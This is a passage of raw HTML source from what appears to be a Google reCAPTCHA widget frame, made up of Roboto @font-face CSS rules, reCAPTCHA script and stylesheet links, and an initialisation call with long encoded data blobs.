  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="90029nawizVzGRcSIADyKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="90029nawizVzGRcSIADyKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="90029nawizVzGRcSIADyKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXhvCocKBwowjwpRSwq/CgsKyw5rDilVJazBIw5hFG0MvRCPDgcKwwqt4RGlWc3Mhwr3CnGrDg3zDlg/CjD/[base64]/DsmRVIcOVwptIwo/DsxhRwpNVWsO1UMKlwpjCn8KBwrDCimU8wqJzwrXCkMO6wpHDs37Dk8ObFsK1wqzCmRZSK3AGDgfCtMKRwpllw7lgwrE1EsKTPMKmwrfDnBXCmyAfw6xbGHHDucKEwpB4aEpQCcKVwpscecOHQHFjw6ASwqR/Gy3CicO1w5/CucOHDRxUw7HDpcKewpzDgxzDjGTDqUvCocODw6taw7w0w4zDvwjCjhUTwq8nYC7DiMK7AB7DoMKlER3Cr8OEaMKeSRzDjcK+w6HCjVw5M8O0w4fCoR85w5VbwrjDgCkRw5o8bBlofcOewrlDw5AHw40rA1NBw78+wpZoVGgXF8O0w6TDkUpew4lMbQgcS0/DvMKjw4pEe8OTJMOPMcORB8KGwrHChwwHw4nCkcKlDsKDw6FBMMOjXyFSEENEwrR0wrJWKsO7J1TDnxwFD8OPwq/DmcKAw6I/DwzDo8OvQ0RdN8Kowp/CisK3w4rDisO8wpXDscO7w6vChV5Vf8KpwpkMezwFw5zDjh7DrcOqw73DosOra8OawrzCvMKywqvCjQ5Zwqk3f8OqwoNmwqJjw7LDrMOxGVvCkVrCvypIwpQzO8ORwpvDhsKuY8Orw6/CkMKAw75qEDXDgMKDwoXCqMOdR1vDuFNNwojDviMqw5XCln/[base64]/CsB7DvhUQXsK5wqRTY1EbcAPCrcKbw7Y2CMKresK+SzFLwox4wp/CmxbCjsK+w4LDvsKJwoPCmAY9wrzDqn4awoLCssKyWsKpwo3CpMKAR1zDjcKQcMK3DMKhwo1/K8OCakfDs8KkWybDncOcwoXDhMOEGcKEw4/Dr3TCh8OHWsKBwqQoJQ3DnsOROsOBwoNgwpFJw48zQ8KLATRFw451w6sdA8Kyw5vDiVUHfMKsdyYawoDDr8OnwocEw5c5w6MAw6rDq8K4EMOTEsOlw7BbwqfCimHDh8OcEjpSdcO7M8KQYFVyf3/CnsOYcsO/w6EjE8OGwqJGwrV4wqZzS8K3wqDCtsOZw7IIIMKkQcOpYzrDksK5w4nDssKhwrjCvlBbCMO5wp7CtnVmwojCusKSBsO4wr7Dh8O/E0oUwovChyVSwpbCtMKhJ3FJS8KlFQ/DuMODwo7DlTpbFMK+EnbCvcKbXwA6asKoekFhw4fCi0Mnw7JDJFfDlcKcwpXDkcOow47DgsOJc8O/w57CsMK/bMOfw5PDvMKowoPDg2AQAcO+wobDl8Obw6cJNQIrRcO9w6fDrDpfw6Rbw77DnnZVwojDtVnCssKgw5LDusOHwrHCt8KNUcOcC8KRcsO6w5powpFDw4x6w5/[base64]/CpBEAMMORK0zDs8KyKl3Cs2d7YmjDmnzDhlrDksKnwp5GwqpybRLDljFLwqzCmMKiwrxgasKMPgjDsCfCnMO5w4E5L8O/[base64]/w6zDrGPDtHlJbzUhKznCnsKIwokzH8OjwqRVwq0vwqgBd8K1w43CksOnKhwlJsOCwrJlw4vCiT1CLcOtHmDCmsOgaMKsesKHwopPw4tVR8OaJsKgEMOKw4XDg8K0w4jCmMOPeTTCj8OLwoAZw4fDk3Vjwr9uwp/CvAUewr/CjEhSwrLDu8KyJyopRcKkw5JgaA7Dl2fCgcOawq9tw4rCiFnDssOMw5Y3QxRUw4cFw73Cg8KGXMK9wozDj8K8w60hw5vCgsOawpdNAsKLwoEjw4fCpwIhEyoEw7/DrGM7w5bCpsK7CMOrwp5dLcOceMK9wpQPwp7DkMOawoDDsxnDsz3DpQ3Dpi/CiMKYdXLDl8OMw4dFY1DDmh/Dkn7DqxnDkQIZwobCt8K8OHgiwokGw7vDk8OMwokXKcK8dsOYw5lFwolgZ8Ohwr/[base64]/[base64]/DulPDvzB4KcOkWWXCtznCmcOsNsKgwpXDg08FRcOqJMKBwooLwpXDmFbDpwcTwrPDtcKKfMOOMMOFw6psw6RgVMOERHUsw7lkF1rDoMOuwqJvHsO3wqDDoEBfDMOKwrLDvcOgw4zDhVAvVcKREsObwqA/PGsOw54fwpnDlcKpwq46UiDCjTTDtcKjw4sxwpoHwrrCsAJnHMOVQE50w63Do3/[base64]/DtMKUAMOHSMOywofDi1Unw7EGwpHDijlDXMK5Yypmw5zDrizCq8OrRcOVT8ODw7DCh8OzYMKywqPDjsOHwr9VXm80wpzCmMKXw4JXJMO2JsK9w4dFKsOvw6J5w4XCvcOIW8Oww67DssKbNHjDiC/[base64]/UnXCmAoXNTrDlnzCrMObw51GBBTDpWTDvsOiwrA7wojCj3rCljlewqXCtBbDhsOXB197REnCmWTDn8O4wp7DsMKoKXvDtkfDhMONFsOmw6HChA5sw5E4EMKzRVNZWsOmw6gAwq7DsmtaZMKlEAkSw6vDtcKgwpnDk8KHwp/Cv8KIw44xNMKSwoBzwqDChsKKAmkjw7XDqMKwwqfCrcKTVcKpw5RPCg9KwpsMw7t4fWpQw7l5XcKvwqFRDEbDrlxlD17DnMKPw4TDu8OEw7ptCXjCrQ3Csx3DmsOkITLCvT3CgcK7w7Nuw7HDlMKWesKmwqsZMylnwq/Dv8KBfFxFEMOBY8ORH0nCscO0woViDsOeEjdIw5LChsOtacO/w4DCl03CjW4EYA4JUF7CicKBwqTClGc5YcOHPcKLw6rDisO/[base64]/DT7Dr8O5OjrDjlnDugR3wqdZXz/CklwVwofDhyccw7fChcOBw7zDlzHDhsKcw6F8wrbDrMOow4IFw4QRwrjDthbDg8O/HkgbCMKNEwMAO8O4woLCnsO4w6DCm8KSw63CpcKnXU7DhMOewoXDlcOdMQkHw4Z/ECp8IsONFMOmRcKiwq9ow6p9Ni8KwoXDrQtSwqoDw5XCrRw9wr/Cg8Kvwo3CvCMDUjh8VAbCu8OOSCo/wohaecORw55beMOPM8K8w4zDuTjDn8Ohw5vCtg5dw4DDogvCvsKdZsO4w6XCtkg6w5VIQcOdwo8TW1PCtEtBdsOXwpTDsMOaw5nCqBt8w7g9JSPDrAzCtk/DrsOMelk0w7HDisK+w4/Di8KHwpnCpcKxBw7CgMKXw5HDk0ZUw6bDllnDvcKxSMKFw6DDkcKZWzHCrEXCq8OnU8KTwoTDuDklw6DCucKlwr5TEsOUF0nDqsOnZHNKwp3Cpxh3GsOSw4QBcMKsw79owpBTw6YtwrFjXsKjw6XCpMK/wpfDnsO0PkvCs0TDm2LCjh15wq3CtwwdZsKSw7hJY8K/[base64]/w4TCk8Oqw6fCiiHCgAMVL2FXw57CicO7FxHDgcOtwodJw53Dm8OiwqTCjcKxw63Cl8OUw7bCrsKpOMKPZsKLw47DmmJMw77Cng4NeMOOKyY5DMOYw4JTwpZpw4LDvMONNRp5wrMMTcOXwq1/w5fCr3LCoSLCq3lgwoDCpVZrw6F0Lg3CmU3DvsOxEcO6RxYBWMKJecOXGUjCrD/CicKSKFDDm8KYwq3CsyRUfMKkVcKww7V2YsKJw7rCkDxsw5vDh8OgYyTCrE7DpMK9w6XDtl3Dg0sYCsKcGC3CkGbCuMOXwoYdY8KsMDk0QsO4w57Cs2jCpMKEKMOVwrTDg8KJwp96finDtB/DtBowwrt4wpXDjsKhw4PCuMKxw47DvzdxTMKHSEszXmXDpmB7wpDDu1PCt3XChMO7wqw2w4cAF8K9esObHsKPw7d/Wx/DkMKzwpReRcO9fETCkcKqw6DDnMO3UjbCkmQaYsKLwrbCgBnCj1LCijfCjsKyLcKkw7clO8OSWFEeF8Ovw47CqsKfwrpjCFrDlsOqwq7CpWDDtUDDhQIkZMOcdcKGw5PCi8OAwrnCqwjCqcK/bcKcIn3CoMKUwpVfbWLDvibCtcKxXjYrw4ZDw54PwpBJw67CoMOUU8Onw7fCo8OWahcfwo0Pw5M0NMOcKEtFwq0LwpjCo8OvIwAccsKQwrXCocO7wqbCnDJ3B8OYKcOeXScdfGLCmHozw5/DhcORwrHCpcKcw6zCgsOpwqIbw5TCsTEww7l/JDJ3GsO8w6XDon/CtjjCo3JEw4jCksOBUXvCrjg7VGbCr1PCm0obwqFIw6vDgcOPw6HDk0zCnsKiwqvCtsOsw7tBL8OgLcOzFyFeOWcIbcKkw5dYwrBswpkSw44aw4NBw4oLw53Dk